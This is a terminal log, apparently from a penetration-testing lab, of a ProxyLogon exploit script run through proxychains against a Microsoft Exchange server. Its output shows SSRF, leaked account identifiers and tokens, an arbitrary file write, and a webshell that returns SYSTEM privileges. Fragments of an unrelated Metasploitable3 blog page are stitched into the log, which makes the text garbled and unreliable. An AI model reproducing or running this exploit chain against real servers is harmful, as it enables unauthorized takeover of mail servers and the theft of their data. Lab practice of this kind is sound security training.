 ┌──(root㉿kali)-[/home/dean/attack_space/neiwang/vulnstack8]
└─# proxychains python3 proxylogon.py 192.168.3.144 administrator@rootkit.org
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ProxyLogon
METASPLOITABLE3
RECENT POSTS
SEPTEMBER 26, 2016 LEAVE A COMMENT
Metasploitable3
Welcome to Metasploitable3!
Original PoC by https://github.com/testanull
Author: @Haus3c
RECENT COMMENTS
Metasploit Cards
Target: 192.168.3.144
=============================
[+] Attempting SSRF
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
DN: /o=0day Mail/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8088c6d5e4db4cebb040e2cb7adfbc96-Administrator
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
SID: S-1-5-21-3759881954-2993291187-3577547808-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
SessionID: 6889c011-6c57-474d-9dfa-a578e87c21bd
CanaryToken: tz0CRzB7jE6PTOqTb9vMtZ4ggQA2cN0I8tbB-tkryOM0HGL40-QkH_ForAZFNNXUhkJoliUW7J4.
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
OABId: b8d0c0cc-68f4-4748-93ef-729685e034b6
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
RSS
GOTTA CATCH 'EM ALL
# whoami
[proxychains] Strict chain ... 192.168.72.1:6100 ... 192.168.3.144:443 ... OK
nt authority\system